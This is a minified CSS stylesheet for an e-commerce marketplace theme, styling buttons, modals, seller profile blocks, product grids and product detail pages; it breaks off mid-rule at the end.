.wk-btn-primary:focus,.wk-btn-primary.disabled.focus,.wk-btn-primary[disabled].focus,fieldset[disabled] .wk-btn-primary.focus,.wk-btn-primary.disabled:hover,.wk-btn-primary[disabled]:hover,fieldset[disabled] .wk-btn-primary:hover,.wk-btn-primary.disabled:active,.wk-btn-primary[disabled]:active,fieldset[disabled] .wk-btn-primary:active,.wk-btn-primary.disabled.active,.wk-btn-primary[disabled].active,fieldset[disabled] .wk-btn-primary.active{background-color:#428bca;border-color:#357ebd}.wk-btn-default{color:#333;background-color:#fff;border-color:#ccc}.wk-btn-default:focus,.wk-btn-default.focus,.wk-btn-default:active,.wk-btn-default.active,.wk-btn-default:hover,.open>.dropdown-toggle.wk-btn-default{color:#333;background-color:#e6e6e6;border-color:#adadad}.wk-btn-default:active,.wk-btn-default.active,.open>.dropdown-toggle.wk-btn-default{background-image:none}.wk-btn-default.disabled,.wk-btn-default[disabled],fieldset[disabled] .wk-btn-default,.wk-btn-default.disabled:focus,.wk-btn-default[disabled]:focus,fieldset[disabled] .wk-btn-default:focus,.wk-btn-default.disabled.focus,.wk-btn-default[disabled].focus,fieldset[disabled] .wk-btn-default.focus,.wk-btn-default.disabled:active,.wk-btn-default[disabled]:active,fieldset[disabled] .wk-btn-default:active,.wk-btn-default.disabled.active,.wk-btn-default[disabled].active,fieldset[disabled] .wk-btn-default.active,.wk-btn-default.disabled:hover,.wk-btn-default[disabled]:hover,fieldset[disabled] .wk-btn-default:hover{background-color:#fff;border-color:#ccc}.wk-btn-default .badge{color:#fff;background-color:#333}.wk-btn{display:inline-block;padding:6px 12px;margin-bottom:0;font-size:14px;font-weight:400;line-height:1.42857143;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-image:none;border:1px solid #ccc;border-radius:4px}.form-control{width:315px;padding:6px 12px;margin-bottom:10px;font-size:14px;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.modal-body{position:relative;padding:15px;width:94%}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 8px rgba(102,175,233,0.6);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 8px rgba(102,175,233,0.6)}.wk-btn-primary .badge{color:#428bca;background-color:#fff}.modal-header h3{display:inline-block;font-size:20px;opacity:0.6}.wk-close{color:#000000;cursor:pointer;float:right;font-size:20px;font-weight:bold;line-height:20px;opacity:0.2;text-shadow:0 1px 0 #fff}.wk-close:focus,.wk-close:hover{color:#000;text-decoration:none;cursor:pointer;filter:alpha(opacity=50);opacity:.5}.modal-footer:before,.modal-footer:after{content:"";display:table;line-height:0}.modal-footer:before,.modal-footer:after{content:"";display:table;line-height:0}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.error-border{border-color:#FF0000}.mail-procss{cursor:wait;opacity:0.5}.wk-feedback-details .mpfeedback{width:100%;border-right:1px solid #ccc}.mpfeedback .wk-span{width:40%}.mpfeedback span{float:left}.mpfeedback .ratingslider-box{background:url("../../../../codazon/themelayout/images/rating-sprite.png") repeat-x scroll 0 103% transparent;float:left;margin-left:3%;height:16px;width:70px}.mpfeedback .ratingslider-box .rating{background:url("../../../../codazon/themelayout/images/rating-sprite.png") repeat-x scroll 0 4px transparent;height:16px}.mpfeedback .price{width:100%;display:inline-block}.mpfeedback .value{width:100%;display:inline-block}.mpfeedback .quality{width:100%;display:inline-block}.wk-social-icon{width:44px;height:44px}.wk-social-icon-instagram{background-position:0px 0px}.wk-social-icon-pinterest{background-position:-46px 0px}.wk-social-icon-fb{background-position:-92px 0px}.wk-social-icon-tw{background-position:-138px 0px}.wk-social-icon-gplus{background-position:0px -46px}.wk-social-icon-vimeo{background-position:-46px -46px}.wk-social-icon-utube{background-position:-92px -46px}.wk-social-icon-moleskin{background-position:-138px -46px}.wk-profile-pro-css{width:32.33333%;margin-right:1%;float:left;text-align:center}.wk-profile-image-box{border:1px solid #eee;padding:5px}.wk-orderbox-content1{display:inline-block;width:98%;border-bottom:1px solid #eee}.wk-orderbox-content2{display:inline-block;width:98%}.wk-first-order{margin-top:15px}.wk-orderbox{border:1px solid #ccc;display:inline-block;width:100%;margin:5px 0;border-radius:3px}.wk-orderbox-content1{display:inline-block;width:98%;border-bottom:1px solid #ccc}.wk-orderbox-content2{display:inline-block;width:98%}.wk-orderbox-details{width:78%;float:left}.wk-orderbox-details a{color:#1e7ec8;text-decoration:none}.wk-orderbox-total{width:22%;float:left;text-align:right}.wk-feedback-details{float:left;width:26%;padding-bottom:5px}.wk-feedback-desc{float:left;width:71%;padding:5px 0px 5px 15px}.collection-banner>img{width:100%}@media only screen and (min-width:0px) and (max-width:640px){#ask-data{width:330px;left:75%}#ask-data .label{width:36%}}.marketplace-index-index .wk-marketplace-label{text-transform:uppercase;color:#adadad}.marketplace-index-index .wk-mp-landing-about h1{text-transform:uppercase;font-size:16px}.marketplace-index-index .wk-mp-banner-container{width:100%}.marketplace-index-index .wk-mp-landing-sellers-wraper{width:23%;margin:0 2% 2% 0}.marketplace-index-index .wk-mp-landing-sellers-wraper.wk_last_seller{margin-right:0}.marketplace-index-index .wk-mp-landing-sellers-wraper .wk-mp-landing-sellers-img1>a{width:50%;float:left}.marketplace-index-index .wk-mp-landing-sellers-wraper .wk-mp-landing-sellers-img1>a>img{width:100%}.marketplace-index-index .wk-mp-landing-sellers-wraper .wk-mp-landing-sellers-img2{width:100%}.marketplace-index-index .wk-mp-landing-sellers-details .button{padding:5px 10px;font-size:11px;vertical-align:top;border-radius:3px;margin-top:5px}.marketplace-index-index .wk-mp-icon-wraper .wk-mp-icon{width:100px;height:100px;line-height:100px;text-align:center;color:#ff6a00;border:1px solid #cecece;border-radius:100%;transition:all 500ms ease;backface-visibility:hidden;margin-bottom:20px}.marketplace-index-index .wk-mp-icon-wraper .wk-mp-icon:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f007';font-size:30px;vertical-align:middle;line-height:100px}.marketplace-index-index .wk-mp-icon-wraper .wk-mp-icon>img{display:none}.marketplace-index-index .wk-mp-icon-wraper:nth-child(2) .wk-mp-icon:before{content:'\f055'}.marketplace-index-index .wk-mp-icon-wraper:nth-child(3) .wk-mp-icon:before{content:'\f291'}.marketplace-index-index .wk-mp-icon-wraper:nth-child(4) .wk-mp-icon:before{content:'\f1fe'}.marketplace-index-index .wk-mp-banner{background:url(../media/../../../../codazon/themelayout/images/page-banner.jpg) 0 0 no-repeat !important;background-size:cover !important}.marketplace-index-index .wk-mp-banner .wk-mp-header{text-align:left;width:60%}.marketplace-index-index .wk-mp-banner .wk-mp-header .h2{margin-bottom:20px}.marketplace-index-index .wk-mp-banner .wk-mp-header h1{font:500 24px/1.35 Rajdhani, Helvetica Neue, Verdana, Arial, sans-serif;text-transform:uppercase;margin-bottom:20px}.marketplace-index-index .wk-mp-banner .wk-mp-header h1.super-text{font-size:48px;margin-bottom:0}.marketplace-index-index .wk-mp-banner .wk-mp-header .wk-mp-landing-button{border:2px solid;color:#fff;border-color:#fff;background:transparent}.marketplace-index-index .wk-mp-banner .wk-mp-header .wk-mp-landing-button:hover{color:#ff6a00;border-color:#ff6a00;background:#fff}.wk-seller-block{width:100% !important;border:0;padding:7px 15px 15px 80px;margin:0;background:#f7f7f7}.wk-seller-block:after{display:none}.wk-seller-block:before{position:absolute;top:0;left:0;width:58px;height:58px;background:url(../css/source/layout/webkul/images/i-sold-by.jpg) 0 0 no-repeat !important;background-size:100% 100%;content:'';z-index:0;top:10px;left:15px;border:0;margin:0}.wk-seller-block .wk-block-font-bold-up{color:#666666}.wk-seller-block .wk-block-title-css{color:#f54337;font-size:14px;padding-bottom:0}.wk-seller-block .wk-block-title-css a{color:#f54337;text-decoration:none}.wk-seller-block .wk-block-title-css a:active,.wk-seller-block .wk-block-title-css a:focus,.wk-seller-block .wk-block-title-css a:visited{color:#f54337}.wk-seller-block .wk-block-title-css a:hover{color:#f54337}.wk-seller-block .wk-block-rating{background:#044de2;float:left;font-size:10px;font-weight:700;margin-top:3px}.wk-seller-block .ask_que{text-decoration:underline;float:right;margin-top:5px}.marketplace-seller-profile .wk-mp-design:first-child .wk-mp-design-inner-last:first-child>.wk-mp-profile-container.storename .store-name{color:#2962ff;font:500 24px/1.35 Rajdhani, Helvetica Neue, Verdana, Arial, sans-serif;text-align:center}.marketplace-seller-profile .columns{margin-bottom:0;background-color:transparent;padding:0;border-radius:0;box-shadow:none;margin-left:-10px;margin-right:-10px}.marketplace-seller-profile .products.wrapper{padding-top:10px}.marketplace-seller-profile .products-list .product-item-info,.marketplace-seller-profile .products-grid .product-item-info{position:relative}.marketplace-seller-profile .products-list .qs-btn-container,.marketplace-seller-profile .products-grid .qs-btn-container{display:none;transform:scale(0, 0);z-index:2;transition:all 500ms ease;backface-visibility:hidden;top:calc(50% - 16px);-webkit-top:calc(50% - 16px);-o-top:calc(50% - 16px);-moz-top:calc(50% - 16px);left:50%;left:calc(50% - 16px);-webkit-left:calc(50% - 16px);-o-left:calc(50% - 16px);-moz-left:calc(50% - 16px);text-align:center;position:absolute}.marketplace-seller-profile .products-list .qs-btn-container .qs-button,.marketplace-seller-profile .products-grid .qs-btn-container .qs-button{border-radius:100%}.marketplace-seller-profile .products-list .product-item:hover .qs-btn-container,.marketplace-seller-profile .products-grid .product-item:hover .qs-btn-container{transform:scale(1, 1)}.marketplace-seller-profile.page-layout-1column .products-grid .product-items:not(.owl-carousel){margin-left:-10px;margin-right:-10px;overflow:hidden}.marketplace-seller-profile.page-layout-1column .products-grid .product-items:not(.owl-carousel)>.product-item{width:25%;padding-left:10px;padding-right:10px;display:inline-block;float:left}.marketplace-seller-profile.page-layout-1column .products-grid .product-items:not(.owl-carousel)>.product-item .product-item-info{width:100%;height:100%;text-align:center;border:1px solid #e9eaec}.marketplace-seller-profile.page-layout-1column .products-grid .product-items:not(.owl-carousel)>.product-item .product-item-details{text-align:center;padding:10px 10px 20px}.marketplace-seller-profile.page-layout-2columns .products-grid .product-items:not(.owl-carousel){margin-left:-10px;margin-right:-10px;overflow:hidden}.marketplace-seller-profile.page-layout-2columns .products-grid .product-items:not(.owl-carousel)>.product-item{width:33.33333333%;padding-left:10px;padding-right:10px;display:inline-block;float:left}.marketplace-seller-profile.page-layout-2columns .products-grid .product-items:not(.owl-carousel)>.product-item .product-item-info{width:100%;height:100%;text-align:center;border:1px solid #e9eaec}.marketplace-seller-profile.page-layout-2columns .products-grid .product-items:not(.owl-carousel)>.product-item .product-item-details{text-align:center;padding:10px 10px 20px}.marketplace-seller-profile.page-layout-3columns .products-grid .product-items:not(.owl-carousel){margin-left:-10px;margin-right:-10px;overflow:hidden}.marketplace-seller-profile.page-layout-3columns .products-grid .product-items:not(.owl-carousel)>.product-item{width:50%;padding-left:10px;padding-right:10px;display:inline-block;float:left}.marketplace-seller-profile.page-layout-3columns .products-grid .product-items:not(.owl-carousel)>.product-item .product-item-info{width:100%;height:100%;text-align:center;border:1px solid #e9eaec}.marketplace-seller-profile.page-layout-3columns .products-grid .product-items:not(.owl-carousel)>.product-item .product-item-details{text-align:center;padding:10px 10px 20px}.marketplace-seller-profile .sidebar .wk-mp-design-inner>.row{margin:0}.marketplace-seller-profile .sidebar .wk-mp-design-inner{margin-bottom:20px}.marketplace-seller-profile .sidebar .wk-mp-design-inner .wk-mp-design-inner{border:0;padding:0;margin:0}.marketplace-seller-profile .sidebar .wk-mp-design-inner .button{padding:5px 10px;font-size:11px;vertical-align:top;margin-top:5px;margin-bottom:5px;border-radius:3px}.marketplace-seller-profile #info .section{padding:5px;font-weight:500;border-top:1px solid #e9eaec;border-bottom:0;width:100%}.marketplace-seller-profile #info .section a{padding:5px 0}.marketplace-seller-profile #info .section:first-child{border-top:0}@media screen and (min-width:768px) and (max-width:992px){.marketplace-index-index .wk-mp-banner{background-position:right 0 !important}.cms-webkul-seller .page-main>.columns{padding:0}.cms-webkul-seller .page-main>.columns>.column.main{padding:10px}.cms-webkul-seller .page-layout-3columns .sidebar-main,.cms-webkul-seller .page-layout-3columns .sidebar-additional{width:25%}.cms-webkul-seller .page-layout-3columns .column.main{width:50%}}@media screen and (max-width:767px){.cms-webkul .page-main>.columns>.column.main,.cms-webkul-seller .page-main>.columns>.column.main{padding:10px}.marketplace-index-index .wk-mp-banner .wk-mp-header{width:100%}.marketplace-index-index .wk-mp-icon-wraper .wk-mp-icon{width:50px;height:50px;line-height:50px}.marketplace-index-index .wk-mp-landing-sellers-wraper{width:47%;margin:0 2% 2% 0}.marketplace-index-index .wk-mp-landing-sellers-wraper:nth-child(2n){margin-right:0}.wk-mp-icon-wraper{width:48%;margin-bottom:20px}}.product-list-style-19 .product-item .product-image-photo{transition:all 500ms ease;backface-visibility:hidden}.product-list-style-19 .product-item .product-image-photo.hovered-img{opacity:0}.product-list-style-19 .product-item:hover .product-image-photo.hovered-img{opacity:1}.product-list-style-19 .product-item:hover .product-image-photo.main-img{opacity:0}.product-list-style-19 .cdz-tabs-wrap{width:90%}.product-list-style-19.cdz-product-wrap .product-item-top{max-width:122px}@media only screen and (min-width: 768px){.product-list-style-19.cdz-product-wrap .product-item{margin-bottom:20px}}.product-list-style-19 .products-grid{margin-top:0}.product-list-style-19 .owl-stage{padding-top:0;padding-bottom:0}.product-list-style-19 .product-item{padding:10px;background:#fff;margin-bottom:0}.product-list-style-19 .product-item:hover .button-wrap{opacity:1}.product-list-style-19 .product-item:hover .qs-button{opacity:1}.product-list-style-19 .product-item:hover .product-item-inner{transform:translateY(-30px)}.product-list-style-19 .product-item:hover .product-item-inner .product-item-link{opacity:0}.product-list-style-19 .product-item:hover .button-top-wrap{display:flex}.product-list-style-19 .product-item .price-box{margin:5px 0}.product-list-style-19 .product-item .product-image-photo{width:auto;height:auto;margin:auto}.product-list-style-19 .product-item-top{position:relative;margin:0 auto 10px}.product-list-style-19 .product-item-info{position:relative}.product-list-style-19 .qs-button{position:absolute;top:40%;z-index:1;left:40%;left:calc((100% - 38px)/2);line-height:34px;opacity:0}.product-list-style-19 .qs-button span{display:none}.product-list-style-19 .cdz-product-labels{left:auto;right:0}.product-list-style-19 .cdz-product-labels .label-item{font-size:12px;border-radius:3px}@media only screen and (max-width: 767px){.product-list-style-19 .cdz-product-labels .label-item{font-size:10px;padding:2px 5px}}.product-list-style-19 .product-reviews-summary{display:inline-block;margin-bottom:0}.product-list-style-19 .product-reviews-summary .reviews-actions{display:none}.product-list-style-19 .product-item-sku{color:#8a97a6}.product-list-style-19 .product-item-details{text-align:center}.product-list-style-19 .price-box{margin:15px 0}.product-list-style-19 .price-box .old-price{float:none;margin:0 5px}.product-list-style-19 .product-item-inner{transition:all 500ms ease;backface-visibility:hidden}.product-list-style-19 .field.qty{width:90px;margin-right:5px}.product-list-style-19 .field.qty .label{display:none}.product-list-style-19 .field.qty .control{border:1px solid #e9eaec;display:flex;align-items:center;justify-content:center;overflow:hidden;background:#ffffff;height:30px;border-radius:25px}.product-list-style-19 .field.qty input{height:30px;line-height:30px;padding:0;text-align:center;border:0;width:35px}.product-list-style-19 .field.qty .qty-ctl .decrease,.product-list-style-19 .field.qty .qty-ctl .increase{min-width:25px;margin:0;border:0;padding:0;height:30px;line-height:30px;color:#000000;font-size:18px;font-weight:400;cursor:pointer;display:inline-block;width:20px;border-radius:0}.product-list-style-19 .field.qty .qty-ctl .decrease:focus,.product-list-style-19 .field.qty .qty-ctl .increase:focus,.product-list-style-19 .field.qty .qty-ctl .decrease:active,.product-list-style-19 .field.qty .qty-ctl .increase:active,.product-list-style-19 .field.qty .qty-ctl .decrease:hover,.product-list-style-19 .field.qty .qty-ctl .increase:hover{background:transparent;color:#ff6a00}.product-list-style-19 .field.qty .qty-ctl .decrease{border-radius:30px 0 0 30px}.product-list-style-19 .field.qty .qty-ctl .decrease:before{content:'-'}.product-list-style-19 .field.qty .qty-ctl .increase{border-radius:0 30px 30px 0}.product-list-style-19 .field.qty .qty-ctl .increase:before{content:'+'}.product-list-style-19 .button-top-wrap{position:absolute;top:0;left:0;z-index:1;display:flex;flex-direction:column;display:none}.product-list-style-19 .button-top-wrap>.action{color:#fff;margin-bottom:5px}.product-list-style-19 .button-top-wrap>.action span{display:none}.product-list-style-19 .tocompare:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f074';font-size:14px;vertical-align:middle}.product-list-style-19 .products.list.items .towishlist:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f004';font-size:14px;vertical-align:middle;color:#fff;padding:1px}.product-list-style-19 .products.list.items .towishlist:hover:before{color:#fff}.product-list-style-19 .button-wrap{display:flex;align-items:center;flex:1;justify-content:center;min-height:35px;top:50%;z-index:1;opacity:0}.product-list-style-19 .cart-qty form{display:flex;justify-content:space-between;width:100%}@media only screen and (min-width: 768px){.product-list-style-19 .product-item-name{min-height:unset !important}.product-list-style-19 .action.tocart{padding:0;width:30px;height:30px;line-height:28px;border:1px solid;text-align:center;border-radius:100%;transition:all 500ms ease;backface-visibility:hidden;color:#ff6a00;border-color:#ff6a00;background:#fff;min-width:30px;margin-right:5px}.product-list-style-19 .action.tocart:focus,.product-list-style-19 .action.tocart:active,.product-list-style-19 .action.tocart:hover{color:#fff;border-color:#ff6a00;background:#ff6a00}.product-list-style-19 .action.tocart span{font-size:0;display:block;text-indent:-99999px;overflow:hidden;vertical-align:middle;text-align:left;display:none}.product-list-style-19 .action.tocart:before{display:inline-block;font-family:'CodazonFont';font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\e9a4';font-size:15px;speak:none;line-height:30px}.product-list-style-19 .action.tocart span{display:none}.product-list-style-19 .action.tocart.unavailable{width:auto;height:auto;display:flex;border-radius:30px;padding:5px 8px;line-height:unset;align-items:center;float:right;text-transform:capitalize}.product-list-style-19 .action.tocart.unavailable:before{display:none}.product-list-style-19 .action.tocart.unavailable span{display:block;text-indent:0;font-size:12px}.product-list-style-19 .products.list.items .product-extra-buttons{display:flex}.product-list-style-19 .products.list.items .product-extra-buttons .action{padding:0;width:30px;height:30px;line-height:28px;border:1px solid;text-align:center;border-radius:100%;transition:all 500ms ease;backface-visibility:hidden;color:#ff6a00;border-color:#ff6a00;background:#fff;margin-right:5px;display:inline-block}.product-list-style-19 .products.list.items .product-extra-buttons .action:focus,.product-list-style-19 .products.list.items .product-extra-buttons .action:active,.product-list-style-19 .products.list.items .product-extra-buttons .action:hover{color:#fff;border-color:#ff6a00;background:#ff6a00}.product-list-style-19 .products.list.items .product-extra-buttons .action span{font-size:0;display:block;text-indent:-99999px;overflow:hidden;vertical-align:middle;text-align:left;display:none}.product-list-style-19 .products.list.items .product-extra-buttons .action span{display:none}.product-list-style-19 .products.list.items .product-extra-buttons .action.towishlist:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f004';font-size:13px;vertical-align:middle;color:#ff6a00;padding:1px}.product-list-style-19 .products.list.items .product-extra-buttons .action.towishlist:hover:before{color:#fff}.product-list-style-19 .products.list.items .product-extra-buttons .action.tocompare:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f074';font-size:14px;vertical-align:middle}.product-list-style-19 .product-item-inner{position:relative;padding-bottom:5px}.product-list-style-19 .product-item-inner .button-wrap{position:absolute;bottom:-30px;top:auto}}@media only screen and (max-width: 767px){.product-list-style-19 .field.qty{width:80px}.product-list-style-19 .product-item{border-width:0 1px 1px 0;border-style:solid;border-color:#e9eaec}.product-list-style-19 .product-item:hover .button-wrap{opacity:1}.product-list-style-19 .product-item:hover .product-item-inner{transform:translateY(0)}.product-list-style-19 .product-item:hover .product-item-inner .product-item-link{opacity:1}.product-list-style-19 .product-item-details{margin-bottom:0}.product-list-style-19 .button-wrap{opacity:1}.product-list-style-19 .action.tocart{padding:0;width:30px;height:30px;line-height:28px;border:1px solid;text-align:center;border-radius:100%;transition:all 500ms ease;backface-visibility:hidden;color:#ff6a00;border-color:#ff6a00;background:#fff;min-width:30px;border-radius:25px}.product-list-style-19 .action.tocart:focus,.product-list-style-19 .action.tocart:active,.product-list-style-19 .action.tocart:hover{color:#fff;border-color:#ff6a00;background:#ff6a00}.product-list-style-19 .action.tocart span{font-size:0;display:block;text-indent:-99999px;overflow:hidden;vertical-align:middle;text-align:left;display:none}.product-list-style-19 .action.tocart:before{display:inline-block;font-family:'CodazonFont';font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\e9a4';font-size:15px;speak:none;line-height:30px}.product-list-style-19 .action.tocart span{display:none}.product-list-style-19 .button-top-wrap{display:flex !important}.product-list-style-19 .product-item-top{max-width:unset}}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.product-list-style-19 .action.tocart:not(.unavailable){max-width:30px}.product-list-style-19 .cart-qty{flex-basis:auto}.product-list-style-19 .products.list.items .product-extra-buttons .action{min-width:30px}.product-list-style-19 .action.tocart.unavailable{padding:0 15px}}@media only screen and (min-width: 768px){.product-view-style-04 .main-inner{display:flex}.product-view-style-04 .main-inner .product-media-wrapper{padding-bottom:50px}.product-view-style-04 .main-inner .product-media-wrapper .product.media{padding:0px 20px;height:100%;background:#fff;border-radius:5px;box-shadow:none;border:0px solid #e9eaec}}.product-view-style-04 .product-info-main .product-left,.product-view-style-04 .product-info-main .product-right{padding:20px}.product-view-style-04 .product-info-main .swatch-attribute-label,.product-view-style-04 .product-info-main .field.qty .label{font-size:14px;font-weight:bold;color:#000000}.product-view-style-04 .product-info-main .page-title-wrapper .page-title{line-height:1;font-weight:600;font-size:20px;margin-bottom:15px;text-transform:capitalize}.product-view-style-04 .product-info-main .price-box{padding-bottom:15px;margin-bottom:10px;border-bottom:1px dashed #e9eaec}.product-view-style-04 .product-info-main .price-box .price-wrapper .price{font-size:25px}.product-view-style-04 .product-info-main .price-box.price-tier_price{border-bottom:0;padding:0}.product-view-style-04 .product-info-main .price-box .old-price{margin-bottom:0px}.product-view-style-04 .product-info-main .product-info-price{position:relative}.product-view-style-04 .product-info-main .product-info-stock-sku{padding-bottom:10px;border-bottom:1px dashed #e9eaec}.product-view-style-04 .product-info-main .product-info-stock-sku .stock,.product-view-style-04 .product-info-main .product-info-stock-sku .sku{display:block;font-size:14px}.product-view-style-04 .product-info-main .product-info-stock-sku .stock{display:block;width:100%;margin-bottom:10px}.product-view-style-04 .product-info-main .product-info-stock-sku .stock.available,.product-view-style-04 .product-info-main .product-info-stock-sku .stock.unavailable{text-transform:uppercase;font-weight:normal;color:#000000}.product-view-style-04 .product-info-main .product-info-stock-sku .stock:before{margin-right:5px;margin-top:-3px}.product-view-style-04 .product-info-main .product-info-stock-sku .stock.available:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f058";font-size:18px;vertical-align:middle;color:#ff6a00}.product-view-style-04 .product-info-main .product-info-stock-sku .stock.unavailable{color:#ff1800}.product-view-style-04 .product-info-main .product-info-stock-sku .stock.unavailable:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f057";font-size:18px;vertical-align:middle}.product-view-style-04 .product-info-main .product-info-stock-sku .sku strong{font-weight:bold;color:#000000}.product-view-style-04 .product-info-main .product-options-wrapper .swatch-opt{margin:0}.product-view-style-04 .product-info-main .product-options-wrapper .fieldset{padding-bottom:10px;margin:10px 0;border-bottom:1px dashed #e9eaec}.product-view-style-04 .product-info-main .product-options-wrapper .swatch-attribute-label{margin-bottom:5px}.product-view-style-04 .product-info-main .product-options-wrapper .swatch-attribute{margin-bottom:10px}.product-view-style-04 .product-info-main .product-options-wrapper .swatch-attribute:last-child{margin-bottom:0}.product-view-style-04 .product-info-main .product-options-wrapper .swatch-attribute-selected-option{font-size:14px;padding:0 5px}.product-view-style-04 .product-info-main .product-options-wrapper .swatch-option.color{width:20px;height:20px}.product-view-style-04 .product-info-main .product-options-wrapper .swatch-option.color.selected:before{line-height:20px}.product-view-style-04 .product-info-main .product-options-wrapper .swatch-option.image{width:20px;height:20px}.product-view-style-04 .product-info-main .product-options-wrapper .swatch-option.image.selected:before{line-height:20px}.product-view-style-04 .product-info-main .product-options-wrapper .swatch-option.text{width:32px;height:32px;min-width:32px;line-height:32px;border-radius:0;padding:0;border:0;background:#f2f2f2}.product-view-style-04 .product-info-main .box-tocart{margin:15px 0 25px}.product-view-style-04 .product-info-main .box-tocart .field.qty{display:block;padding-bottom:15px;border-bottom:1px dashed #e9eaec}.product-view-style-04 .product-info-main .box-tocart .field.qty .label{padding-right:10px}.product-view-style-04 .product-info-main .box-tocart .actions{display:flex;flex-flow:wrap}.product-view-style-04 .product-info-main .box-tocart .actions>button{display:inline-block;width:auto;padding:12px 20px;font-size:14px;line-height:1;float:left;margin-right:10px;margin-bottom:10px}.product-view-style-04 .product-info-main .box-tocart .actions>button span{padding:0}.product-view-style-04 .product-info-main .box-tocart .actions>button span:before,.product-view-style-04 .product-info-main .box-tocart .actions>button span:after{display:none}.product-view-style-04 .product-info-main .box-tocart .product-addto-links{display:inline-block;margin:0;float:left}.product-view-style-04 .product-info-main .box-tocart .product-addto-links .action{padding:0;width:40px;height:40px;line-height:38px;border:1px solid;text-align:center;border-radius:100%;transition:all 500ms ease;backface-visibility:hidden;color:#ff6a00;border-color:#ff6a00;background:#fff;font-size:0;margin-right:7px;border-radius:25px}.product-view-style-04 .product-info-main .box-tocart .product-addto-links .action:focus,.product-view-style-04 .product-info-main .box-tocart .product-addto-links .action:active,.product-view-style-04 .product-info-main .box-tocart .product-addto-links .action:hover{color:#fff;border-color:#ff6a00;background:#ff6a00}.product-view-style-04 .product-info-main .box-tocart .product-addto-links .action span{font-size:0;display:block;text-indent:-99999px;overflow:hidden;vertical-align:middle;text-align:left;display:none}.product-view-style-04 .product-info-main .box-tocart .product-addto-links .action:last-child{margin-right:0}.product-view-style-04 .product-info-main .box-tocart .product-addto-links .action:before{margin:0;vertical-align:middle}.product-view-style-04 .product-info-main .box-tocart .actions>button:not(.buy-now),.product-view-style-04 .product-info-main .box-tocart .product-addto-links .action{color:#ff6a00;border-color:#ff6a00;background:#fff}.product-view-style-04 .product-info-main .box-tocart .actions>button:not(.buy-now):hover,.product-view-style-04 .product-info-main .box-tocart .product-addto-links .action:hover{color:#fff;border-color:#ff6a00;background:#ff6a00}.product-view-style-04 .product-info-main .box-tocart .actions>button.buy-now:hover{color:#ff6a00;border-color:#ff6a00;background:#fff}.product-view-style-04 .product-info-main .field.qty .cart-qty{border:1px solid #e9eaec;max-width:130px}.product-view-style-04 .product-info-main .field.qty .qty{border-bottom:0}.product-view-style-04 .product-info-main .overview .type{margin-bottom:10px;display:inline-block}.product-view-style-04 .paypal{margin-right:10px;line-height:38px}.product-view-style-04 .paypal input{display:inline-block;vertical-align:middle}.product-view-style-04 .paypal.before:before{display:none}.product-view-style-04 .gallery-container .label-wrap{top:10px}.product-view-style-04 .gallery-container .label-wrap.left .cdz-product-labels{margin-left:10px}.product-view-style-04 .gallery-container .label-wrap.left.horizontal{left:0 !important}.product-view-style-04 .gallery-container .label-wrap.right{right:10px}.product-view-style-04 .gallery-container .label-wrap .cdz-product-labels .label-item{min-width:80px;font-size:13px}.product-view-style-04 .product-ads-title{padding:15px;margin-bottom:10px;color:#fff;background:#b34a00;position:relative;z-index:0;overflow:hidden}.product-view-style-04 .product-ads-title:before{position:absolute;top:0;right:10px;width:70px;height:70px;background:url(../../../../codazon/themelayout/images/i-product-ads.png) 94% 0 no-repeat;content:'';z-index:-1;background-size:contain}@media only screen and (min-width: 992px) and (max-width: 1199px){.product-view-style-04 .product-ads-title:before{display:none}}.product-view-style-04 .product-ads-title :after{position:absolute;top:0;left:-20px;width:85%;height:100%;background:#ff6a00;content:'';z-index:-2;transform:skew(-45deg)}.product-view-style-04 .product-ads-title h3,.product-view-style-04 .product-ads-title p{margin-bottom:0;text-transform:uppercase}.product-view-style-04 .product-ads-content .items{padding-bottom:10px}.product-view-style-04 .product-ads-content .items li{padding:3px 0;margin-bottom:10px}.product-view-style-04 .product-ads-content .items li .fa:before{margin-right:5px}.product-view-style-04 .wk-seller-block{width:100% !important;border:0;padding:10px 15px 15px 85px;margin:0;position:relative;display:inline-block}.product-view-style-04 .wk-seller-block:before{position:absolute;top:0;left:0;width:58px;height:58px;background:url(../../../../codazon/themelayout/images/i-sold-by.jpg) 0 0 no-repeat !important;background-size:100% 100%;content:'';z-index:0;top:14px;left:15px;border:0;margin:0}.product-view-style-04 .wk-seller-block .wk-block-font-bold-up{color:#666666;text-transform:uppercase;font-weight:bold}.product-view-style-04 .wk-seller-block 